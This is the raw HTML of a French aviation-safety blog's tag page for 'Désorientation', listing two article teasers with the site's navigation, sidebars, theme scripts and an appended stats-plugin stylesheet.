                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-pages-container"><ul id="menu-pages-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.securiteaerienne.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Désorientation</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Désorientation</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/striptease-dans-un-avion-de-ligne-francais-videos-nudite/" rel="bookmark" class="td-image-wrap" title="Striptease dans un avion de ligne français &#8211; Vidéos &#8211; Nudité"><img class="entry-thumb" src="" alt="" title="Striptease dans un avion de ligne français &#8211; Vidéos &#8211; Nudité" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/striptease-avion-France.png"  width="208" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/striptease-dans-un-avion-de-ligne-francais-videos-nudite/" rel="bookmark" title="Striptease dans un avion de ligne français &#8211; Vidéos &#8211; Nudité">Striptease dans un avion de ligne français &#8211; Vidéos &#8211; Nudité</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2008-02-02T11:17:36+00:00" >February 2, 2008</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/striptease-dans-un-avion-de-ligne-francais-videos-nudite/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/crossair-vol-crx-498-desorientation-spatiale/" rel="bookmark" class="td-image-wrap" title="Crossair vol CRX 498 &#8211; Désorientation Spatiale"><img class="entry-thumb" src="" alt="" title="Crossair vol CRX 498 &#8211; Désorientation Spatiale" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/Crossair-hb-akk.jpg"  width="249" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/crossair-vol-crx-498-desorientation-spatiale/" rel="bookmark" title="Crossair vol CRX 498 &#8211; Désorientation Spatiale">Crossair vol CRX 498 &#8211; Désorientation Spatiale</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2007-10-03T00:02:15+00:00" >October 3, 2007</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/crossair-vol-crx-498-desorientation-spatiale/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Articles Récents</span></h4>
		<ul>
											<li>
					<a href="http://www.securiteaerienne.com/mise-a-jour-2020/">Mise-à-jour 2020</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/">Au sujet du feu à bord</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-un-airbus-porte-disparu/">Egyptair MS804 &#8211; Un Airbus porté disparu</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/metrojet-vol-9268-a321-200-7k-9268-crash-au-sinai/">Metrojet vol 9268 &#8211; A321-200 &#8211; 7K-9268 &#8211; Crash au Sinai</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>CATEGORIES</span></h4><form action="http://www.securiteaerienne.com" method="get"><label class="screen-reader-text" for="cat">CATEGORIES</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="35">Abordages&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="27">Actualité&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="39">Autres Etudes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="20">Aviation Générale&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="8">CFIT&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6">Facteurs Humains&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="22">Feu&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1">Incidents&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="51">Lecture&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="17">Maintenance&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="12">Météo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="2">Pannes Mécaniques&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="26">Théorie&nbsp;&nbsp;(12)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.securiteaerienne.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3_c11 td_block_template_1"  data-td-block-uid="tdi_3_c11" ><script>var block_tdi_3_c11 = new tdBlock();
block_tdi_3_c11.id = "tdi_3_c11";
block_tdi_3_c11.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_3_c11","tdc_css_class":"tdi_3_c11","tdc_css_class_style":"tdi_3_c11_rand_style"}';
block_tdi_3_c11.td_column_number = "1";
block_tdi_3_c11.block_type = "td_block_7";
block_tdi_3_c11.post_count = "3";
block_tdi_3_c11.found_posts = "225";
block_tdi_3_c11.header_color = "";
block_tdi_3_c11.ajax_pagination_infinite_stop = "";
block_tdi_3_c11.max_num_pages = "75";
tdBlocksArray.push(block_tdi_3_c11);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_3_c11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" class="td-image-wrap" title="Mise-à-jour 2020"><img class="entry-thumb" src="" alt="" title="Mise-à-jour 2020" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2020/02/2020-02-10-21_26_51-Plane-Trip-Journey-Free-photo-on-Pixabay-Opera.png"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" title="Mise-à-jour 2020">Mise-à-jour 2020</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T21:31:46+00:00" >February 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" class="td-image-wrap" title="Au sujet du feu à bord"><img class="entry-thumb" src="" alt="" title="Au sujet du feu à bord" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/SU-GBP-Feu-Boieng777-Egyptair-2.png"  width="100" height="69" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" title="Au sujet du feu à bord">Au sujet du feu à bord</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-22T20:06:32+00:00" >May 22, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" class="td-image-wrap" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?"><img class="entry-thumb" src="" alt="" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/Crash-Egyptair-804.png"  width="100" height="65" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-20T17:30:43+00:00" >May 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4_c74 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_c74" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains<span class="td-cat-no">53</span></a></li><li><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques<span class="td-cat-no">45</span></a></li><li><a href="http://www.securiteaerienne.com/category/cfit/">CFIT<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/meteo/">Météo<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance<span class="td-cat-no">16</span></a></li><li><a href="http://www.securiteaerienne.com/category/theorie/">Théorie<span class="td-cat-no">12</span></a></li><li><a href="http://www.securiteaerienne.com/category/actualite/">Actualité<span class="td-cat-no">12</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-pages-container"><ul id="menu-pages-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var P_PREFIX="wsm";
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"admin.php?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery(".site_stats_panel .wsmBoxUPDdataTIP").removeClass("wmcRedBack").hide();
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 69711841c26c6
    -->

    <script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f80dd25118541fe84fe0d12bff06b45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/css/style.css?ver=1.2
body_size: 2599
content:

.wsmTableContainer td, .wsmTableContainer a, .wsmTableContainer th {
    font-size: 14px;
}
.wsmTableContainer h3 {
    direction: ltr;
}
.entry-content .wsmTableContainer{
    text-align: center !important;
}
.entry-content .wsmTableContainer ul {
    padding-right: 0 !important;
}
ul.wsmUL{
    list-style: none;
    display: flex;
    padding: 0 !important;
}
ul.wsmUL li{  
    flex: 1;
    align-items: stretch;
    float: left;
}
ul.wsmUL.wsmTodaysStats li:first-child {
    border-left: 1px solid #cccccc;
}
ul.wsmUL.wsmTodaysStats li:last-child {
    border-right: 1px solid #cccccc;
}

ul.wsmUL.wsmTodaysStats li {
    border-top: 1px solid #cccccc;
    border-bottom: 1px solid #cccccc;
    padding: 12px 8px;
}
div#wsm_dayStatBox table td, div#wsm_dayStatBox table th {
    border: 1px solid #cccccc;
}
.entry-content label img {
    
    vertical-align: text-bottom;
    padding: 0 !important;
}
table.wsmTableStriped td, .wsmTableContainer table td, table.wsmTableStriped th, .wsmTableContainer table th {
    border: 1px solid #cccccc;
}
.wsmCounters {
    margin-bottom: 5px;
}
.wsmTableContainer table {
    border: 1px solid #cccccc;
}
div#wsm_dayStatBox table tr td:first-child {
    width: 33.333%;
}
ul.wsmUL.wsmGenStats li {
    border-bottom: 1px solid #cccccc;
    border-top: 1px solid #cccccc;
}
ul.wsmUL.wsmGenStats li:first-child {
    border-left: 1px solid #cccccc;
}
ul.wsmUL.wsmGenStats li:last-child {
    border-right: 1px solid #cccccc;
}
ul.wsmUL.wsmGenStats li {
    text-align: left !important;
}
ul.wsmUL.wsmLast2months {
    border-top: 1px solid #cccccc;
    border-bottom: 1px solid #cccccc;
    display: flex;
}
ul.wsmUL.wsmLast2months li:first-child {
    border-left: 1px solid #cccccc;    
}
ul.wsmUL.wsmLast2months li:last-child {
    border-right: 1px solid #cccccc;    
}

.wsmForecast ul {
    border: 1px solid #cccccc;
}

.jqplot-table-legend-swatch {
    border-bottom-width: 5px;
    border-top-width: 5px;
    height: 0;
    width: 0;
    border-left-width: 6px;
    border-right-width: 6px;
    border-style: solid;
}

td.jqplot-table-legend.jqplot-table-legend-swatch {
    margin: 3px 4px;    
}
.wsmForeCast ul.wsmUL .wsmRightBlock {
    float:  none !important;
    margin-right: 0;
}
.entry-content img {
    margin-top: 0 !important;
    vertical-align: middle;
}

.wsmBarCompare {
    display: none;
    justify-content: space-between;
}
span.crafty-social-caption {
    margin-top: 15px;
}

.crafty-social-buttons.crafty-social-share-buttons {
    margin-top: 15px;
}
div#wsm_recentVisitedPages table {
    margin: auto;
    width: 100%;
}
.wsmTableContainer .wsmIcon, .wsmMetaboxContainer .wsmIcon {
    width: 10px !important;
}

td.wsmIconSet.wsmBrowerOS img {
    margin-left: 4px;
}
div#wsm_popularPagesList table {
    width: 100%;
    margin: auto;
}

div#wsm_popularPagesList table tr td:first-child {
    width: 10%;
}
div#wsm_mostActiveVisitorsList table {
    width: 100%;
}

div#wsm_mostActiveVisitorsList table tr td:first-child {
    width: 10%;
}

div#wsm_mostActiveVisitorsList table tr td:last-child {
    width: 25%;
}
td.wsmIconSet img {
    margin-left: 4px;
}
div#wsm_visitorsCountListByCountry table, div#wsm_visitorsCountListByCity table, div#wsm_popularReferrersList table {
    width: 100%;
}
div#wsm_visitorsCountListByCountry table tr td:first-child, div#wsm_visitorsCountListByCity table tr td:first-child, div#wsm_popularReferrersList table tr td:first-child, div#wsm_recentVisitedPages table tr td:first-child {
    width: 10%;
}
div#wsm_recentVisitedPages table tr td:nth-child(2), div#wsm_popularPagesList table tr td:last-child, div#wsm_popularReferrersList table tr td:last-child, div#wsm_mostActiveVisitorsList table tr td:nth-child(2), div#wsm_visitorsCountListByCountry table tr td:last-child, div#wsm_visitorsCountListByCity table tr td:last-child {
    text-align: right;
}

.vistor_panel_data {
    margin-bottom: 30px;
}
/*
.entry-content table {
    width: 100%;
}
.entry-content table tr td:first-child {
    width: 10%;
}
*/
.wsmArrowUp, .wsmArrowDown {
    vertical-align: middle;
}
td a {
    word-break: break-word;
}
.wsmProgressBar {
    width: auto !important;
}
div#wsm_TableTrafficStats td:first-child, .panelSearchEngineReview.wsmTableContainer table.wsmTableStriped td:first-child {
    width: auto;
}
.vistor_panel_data.wsmTableContainer table tr th:nth-child(3), .vistor_panel_data.wsmTableContainer table tr td:nth-child(3), div#wsm_topRefferStatsList table th:nth-child(3), div#wsm_topRefferStatsList table td:nth-child(3), div#wsm_topRefferStatsList table tr:last-child, .single_location_chart, .wsmTableContainer.wsmContentURLStats table tr
 td:first-child a {
    display: none;
}
div#wsm_topRefferStatsList table tr td:last-child {
    width: 25%;
}
div#post-2661 .entry-content > div:nth-child(3) table td:last-child {
    width: 22.5%;
}

.wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr th:last-child, .wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr td:last-child {
    width: 15%;
}
.wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr th.width_100.align_center, .wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr td.width_100.align_center {
    width: 20% !important;
}
.wsmTableContainer.wsmContentURLStats table tr th:nth-child(2), .wsmTableContainer.wsmContentURLStats table tr td:nth-child(2) {
    width: 45%;
    padding: 0 10px;
    text-align: right;
}
.stats_submenu{
    display:none;
}
#country_visitor_info_graph .jqplot-table-legend ,
#pieGeolocation .jqplot-table-legend,
.each_visior_info_graph .jqplot-table-legend{
    padding: 0;
    border: 0;
    font-size:12px;
}
table.jqplot-table-legend,td.jqplot-table-legend{
    width:auto !important;
}
#country_visitor_info_graph table.jqplot-table-legend ,
#pieGeolocation table.jqplot-table-legend {
    top: 0 !important;
    direction:ltr;    
}
#pieGeolocation table.jqplot-table-legend td{
    width:auto;
}
#pieGeolocation table.jqplot-table-legend td.jqplot-table-legend-label{
    padding-left: 5px;
}
.jqplot-target .jqplot-table-legend {
    text-align: left;
    border:none;
}
.wsmMetaboxContainer .jqplot-highlighter-tooltip, .wsmMetaboxContainer .jqplot-canvasOverlay-tooltip{
    background: rgba(0,0,0,0.6);
    z-index:11000;
    font-size: 13px;
    color:#fff !important;
    padding: 2px 5px;
}


td.jqplot-table-legend.jqplot-table-legend-swatch.jqplot-seriesToggle {
    height: 10px;
    padding: 0px;
    margin: 0px;
}
#barStacked .jqplot-axis.jqplot-yaxis {
    left: 12px !important;
}
#barGrouped .jqplot-axis.jqplot-yaxis {
    left: 20px !important;
}
#barStacked table.jqplot-table-legend,#barGrouped table.jqplot-table-legend,#lastDaysChart table.jqplot-table-legend{
    margin:5px;
}
#barStacked table.jqplot-table-legend td.jqplot-table-legend, #barGrouped table.jqplot-table-legend td.jqplot-table-legend , #lastDaysChart table.jqplot-table-legend td.jqplot-table-legend {
    border:none;
    vertical-align: middle;
    padding:0;
}
#barStacked table.jqplot-table-legend td.jqplot-table-legend-label, #barGrouped table.jqplot-table-legend td.jqplot-table-legend-label , #lastDaysChart table.jqplot-table-legend td.jqplot-table-legend-label {
    padding:0 5px;
}
/*
div#barGrouped .jqplot-axis.jqplot-yaxis {
    left: 12px !important;
}
 */
div#lastDaysChart .jqplot-axis.jqplot-yaxis {
    left: 7px !important;
}
.title_search_panel input {
    display: none;
}
img.flag {
    height: 5px;
    width: 10px;
    margin-bottom: 3px;
}
#wsm_mostActiveVisitorsList img.flag {
    margin-bottom: 8px;
    margin-left: 7px;    
}
td.wsmCityCountry {
    direction: ltr;
    text-align: left;
}
div#wsm_recentVisitedPagesdetailsList .wsmCityCountry {
    text-align: center;
}
.vistor_panel_data .wsmReferralRow td:nth-child(2) {
    direction: ltr;
    text-align: left;
}
div#wsm_visitorsCountListByCountry td:nth-child(2), #wsm_visitorsCountListByCity td:nth-child(2) {
    direction: ltr;
    text-align: left !important;
}
.wsmSearchKeywords .pull-right span {
    vertical-align: 0px;
}
#barStacked tr.jqplot-table-legend td:nth-child(even), #barGrouped tr.jqplot-table-legend td:nth-child(even), #lastDaysChart tr.jqplot-table-legend td:nth-child(even) {
    font-size: 12px;
    vertical-align: 0;
}
div#wsm_popularReferrersList table tr td.wsmPageTitle {
    text-align: left;
}
.wsmTooltip .wsmTooltipText {
    width: 100px;
}

div#content {
    overflow: visible;
}

@media (max-width:1199px){
.site_stats_panel ul {
   flex-wrap: wrap!important;
   }
}

@media (min-width:992px) and (max-width:1199px){

.site_stats_panel .box_widget.movBox:after,
.site_stats_panel .box_widget.redBox:after, 
.site_stats_panel .box_widget.pinkBox:after, 
.site_stats_panel .box_widget.greenBox:after,
.site_stats_panel .box_widget.blueBox:after {
    width: 70px;
    height: 70px;
        background-size: 40px auto;}

.site_stats_panel .box_widget{
    height:80px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.site_stats_panel ul li span.text {
    margin-top: 30px;
    font-size:10px;
}


.site_stats_panel ul li {
    width: 33.33%;
    padding: 0 15px!important;
    }

}


@media(min-width:768px) and (max-width:991px){

.site_stats_panel .box_widget.movBox:after,
.site_stats_panel .box_widget.redBox:after, 
.site_stats_panel .box_widget.pinkBox:after, 
.site_stats_panel .box_widget.greenBox:after,
.site_stats_panel .box_widget.blueBox:after {
    width: 60px;
    height: 60px;
        background-size: 40px auto;}


   .site_stats_panel ul li span.text {
    margin-top: 20px;
    font-size:10px;
}
.site_stats_panel .box_widget{
    height:50px;}

.site_stats_panel ul li {
    width: 33.33%;
    padding: 0 15px!important;
    } 

    .site_stats_panel .box_widget{
        padding: 0.5em;
    }
}


@media(max-width:767px){

.site_stats_panel .box_widget.movBox:after,
.site_stats_panel .box_widget.redBox:after, 
.site_stats_panel .box_widget.pinkBox:after, 
.site_stats_panel .box_widget.greenBox:after,
.site_stats_panel .box_widget.blueBox:after {
    width: 50px;
    height: 50px;
        background-size: 30px auto;}


   .site_stats_panel ul li span.text {
    margin-top: 20px;
    font-size:10px;
}
.site_stats_panel .box_widget{
    height:60px;}

.site_stats_panel ul li {
    width: 50%;
    padding: 0 15px!important;
    } 

    .site_stats_panel .box_widget{
        padding: 0.5em;
    }
}
.wsmMetaboxContainer {
    position: relative;
}